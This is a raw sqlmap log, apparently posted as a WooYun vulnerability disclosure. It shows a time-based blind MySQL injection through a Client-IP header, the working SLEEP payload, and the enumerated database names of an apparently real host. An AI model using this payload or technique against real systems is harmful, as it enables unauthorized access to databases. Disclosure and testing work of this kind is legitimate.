 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Client-IP #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))liyG) AND 'gswO'='gswO
---
[09:13:22] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:13:53] [INFO] confirming MySQL
[09:13:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:14:23] [INFO] adjusting time delay to 1 second due to good response times
[09:14:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[09:14:23] [INFO] fetching database names
[09:14:23] [INFO] fetching number of databases
[09:14:23] [INFO] retrieved: 4
[09:14:28] [INFO] retrieved: information_schema
[09:18:28] [INFO] retrieved: linshitab
[09:20:42] [ERROR] invalid character detected. retrying..
[09:20:42] [WARNING] increasing time delay to 2 seconds
le
[09:21:35] [INFO] retrieved: wehefei
[09:24:22] [INFO] retrieved: yuejimei
available databases [4]:
[*] information_schema
[*] linshitable
[*] wehefei
[*] yuejimei
[09:27:23] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\new.wehefei.com'
[*] shutting down at 09:27:23
www.wooyun.org